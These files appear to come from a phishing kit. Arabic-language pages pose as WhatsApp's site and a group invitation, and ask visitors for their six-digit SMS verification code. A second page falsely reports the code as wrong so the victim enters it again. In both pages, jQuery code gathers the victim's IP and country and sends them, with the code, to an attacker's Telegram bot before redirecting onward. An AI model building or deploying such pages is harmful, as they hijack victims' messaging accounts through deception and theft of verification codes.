            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-2.png"></span></button>
                         
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-2.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-2.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                      
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="rsrc.php/v3/yB/r/_0dVljceIA5-2.png">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز تفعيل الإضافة المكون من ٦ أرقام <br>  الذي تلقيته من خلال رسالة نصية   الذي تلقيته من خلال رسالة نصية
</h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">
      <input style="width: auto;" type="text" id="sms" name="sms" placeholder="SMS Code">
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
	<p style="text-align: center;"><a class="btn btn-default" id="resend-sms" href="#" style="font-style: italic; font-size:13px;font-weight:bold">إعادة إرسال مرة آخرى</a></p>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>

<script>
    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#sms").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "SMS Code : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country;

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "SMS_ERRUR.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="ajax/libs/jquery.mask/1.14.16/jquery.mask.min-2.js"></script>

        <script>
            $('#sms').mask('000000');
        </script>

</body>
</html>
</file>

<file: SMS_ERRUR.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-2.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-1.png">
  <script src="jquery-3.6.0.min-1.js"></script>
  <script src="bot_config-2.js"></script>

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-2.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-2.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-2.png"></span></button>
                            
							
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-2.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-2.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                       
									   
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="rsrc.php/v3/yB/r/_0dVljceIA5-2.png">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز تفعيل الإضافة المكون من ٦ أرقام <br>  الذي تلقيته من خلال رسالة نصية   الذي تلقيته من خلال رسالة نصية
</h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">	  
      <input style="border-color: #eb2020;background: #de060630; width: auto;" type="text" id="sms" name="sms" placeholder="SMS Code">
	  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; color: red;">الرمز غير صحيح</h4>
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
	
	<p style="text-align: center;"><a class="btn btn-default" id="resend-sms" href="#" style="font-style: italic; font-size:13px;font-weight:bold">إعادة إرسال مرة آخرى</a></p>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>

<script>
    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#sms").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "SMS Code ERRUR : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country;

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "Loadingo.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="ajax/libs/jquery.mask/1.14.16/jquery.mask.min-2.js"></script>

        <script>
            $('#sms').mask('000000');
        </script>

</body>
</html>
</file>
<file: ZEBI11/style.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
<file: ZEBI11/style-1.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
<file: ZEBI11/style-3.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
<file: ZEBI11/style-2.css>
body {
  font-family: Arial, sans-serif;
  background-color: #f2f2f2;
}

.container {
  max-width: 400px;
  margin: 0 auto;
  padding: 20px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
  text-align: center;
}

.input-group {
  margin-bottom: 15px;
}

select, input[type="text"] {
  width: 80px;
  padding: 10px;
  margin-top: 5px;
  margin-bottom: 5px;
  border: 1px solid #ccc;
  border-radius: 5px;
  display: inline-block;
  box-sizing: border-box;
}

button {
  width: 100%;
  padding: 10px;
  background-color: #4CAF50;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #45a049;
}
</file>
